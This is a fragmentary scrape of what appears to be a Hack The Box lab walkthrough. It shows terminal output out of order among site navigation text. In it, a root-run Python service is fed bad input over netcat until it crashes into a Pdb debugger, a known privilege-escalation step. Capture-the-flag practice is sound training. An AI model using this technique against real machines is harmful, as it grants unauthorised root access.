 user@forge:~/snap/lxd$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:49996
invalid literal for int() with base 10: b'd'
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb)
Exploit-DB
Google Hacking DB
The image "http://forg
HACKTHEBOX
Search Hack The Box
Starting Point
user@forge:~$ nc 127.0.0.1 49996
Enter the secret passsword: s d
Welcome admin!
What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit
d